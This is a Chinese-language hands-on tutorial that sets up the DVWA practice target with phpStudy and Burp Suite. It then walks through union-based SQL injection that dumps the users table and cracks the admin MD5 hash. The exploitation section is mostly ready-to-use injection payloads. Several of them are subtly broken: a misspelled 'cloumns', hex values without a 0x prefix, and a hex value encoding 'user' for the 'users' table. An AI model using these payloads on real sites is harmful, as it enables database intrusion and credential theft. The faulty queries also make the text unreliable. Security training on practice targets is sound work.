实训步骤

环境配置

1.在Windows主机上搭建靶场(推荐使用在虚拟机环境下进行)

在phpStudy官网下载并安装软件

安装成功后,选择启动Apache服务和MySQL服务

在左侧菜单软件管理中,选择网站程序,安装phpmyadmin

访问DVWA官网,下载安装包

进入phpStudy的www目录下,将下载的压缩包解压到这个目录下



进入DVWA-master目录下的config文件夹内,将

config.inc.php.dist复制一份并重命名为config.inc.php右键config.inc.php,选择打开方式为记事本,将文中的用户和密码都修改为

root在浏览器中访问

http://localhost/DVWA-master/setup.php,单击下方的"Create/Reset Database"按钮跳转到登录页面,输入默认用户名:

admin,默认密码:password

2.安装Firefox火狐浏览器并配置

因为需要对数据进行抓包处理,所以需要对浏览器进行代理设置,下面是详细步骤

打开Firefox,右上角设置中滑至最下方,单击网络设置

选择手动配置代理,在HTTP代理中输入



本主机的IP地址,端口号为8080,勾选适用于HTTPS选项,如果不知道自己的IP地址是多少,建议重开设置完成后,在上方网址栏输入

about:config进入高级系统设置,输入network.proxy.allow_hijacking_localhost将模式改为true



3.更改PHPmyadmin字符排序规则

打开PHPstudy,选择数据库工具,phpmyadmin,进入web页面,输入默认用户密码,都为

root左侧菜单选择DVWA数据库,右侧导航栏进入操作选项卡

在底部排序规则中,更换为

utf8_general_ci勾选更改所有表排序规则和所有表列的排序规则,单击执行

4.安装burpsuite抓包软件

官网下载安装包,进行安装

安装完成后打开软件,进行抓包的配置



选择Proxy选项卡,进入Optinos选项

在proxy linsteners区域中,单击Add,弹出的窗口中输入Port为

8080,adress为自己的IP地址

至此,基础环境搭建完成,可以开始实验

具体操作

使用Firefox登录到DVWA靶场进行实验



左侧选项卡DVWA Security,右侧安全等级选择为Medium



之后进入SQL Injection选项,打开抓包软件,选择Proxy选项卡下的Intercept选项,启用软件抓包,开始实验(抓包会导致浏览器卡顿,只需重新开启一下开关即可解决)

此时单击DVWA页面的Submit按钮,抓包软件中即会出现相应的数据

在抓包软件中 id=后插入一下语句,判断字段数,输入完成后,关闭软件抓包,对应靶场界面就会产生相应变化

1 order by 2#DVWA界面回显正常

输入:

1 order by 3#界面回显报错,判断字段为2个字段

寻找显示为:

1 union select 1,2# 查找数据库名称

1 union select 1,database() #可以看到在回显中,数据库名为dvwa

获取数据库中的表名(表名dvwa需转换为16进制数才可查询,在这里已经转换为16进制)

1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=64767761 #获取表中的字段:

1 union select 1,group_concat(column_name) from information_schema.cloumns where table_name=75736572 #获取字段中的数据



1 union select user,password from users #

即可得到字段中的数据库用户名和密码



之后登录MD5解密网站,对字段中的加密数据进行解密,即可得到admin的登录密码为password

本实验到这里已经结束,读者朋友可以尝试破译一下其他用户的密码!